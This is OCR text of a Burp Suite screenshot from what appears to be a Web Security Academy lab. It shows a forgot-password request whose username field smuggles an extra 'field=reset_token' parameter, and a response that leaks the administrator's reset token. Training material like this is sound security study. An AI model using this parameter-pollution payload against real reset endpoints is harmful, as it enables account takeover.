 Send
Cancel
< ▼
> ▼
Target: https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net
HTTP/2
?
Request
Pretty Raw Hex Hackvertor
\n
1 POST /forgot-password HTTP/2
2 Host: 0a8d00b803325ce284d0d7d400510042.web-security-academy.net
3 Cookie: session=7ZeRKb0rUW0sGFRrLHUTxpjxNgHendGJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net/forgot-p
assword
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 83
11 Origin: https://0a8d00b803325ce284d0d7d400510042.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=Ddlu3lXipBuXoDJAljlC8irMHP8369Ud&username=
administrator%26field=reset_token%23
? Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"result":"tyv70sg0ed76faoh9gkm3zm8ywxibrrd",
"type":"reset_token"
}
? Search 0 highlights
Inspector
Notes